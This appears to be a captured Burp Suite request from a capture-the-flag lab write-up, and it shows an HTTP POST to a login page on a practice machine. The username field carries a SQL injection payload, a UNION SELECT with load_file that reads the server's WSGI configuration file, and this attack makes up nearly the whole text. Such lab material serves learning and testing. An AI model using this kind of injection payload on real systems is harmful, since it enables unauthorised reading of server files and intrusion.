 Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 uname=' union select 1,load_file("/var/www/writer.htb/writer.wsgi"),3,4,5,6 -- -&password=admin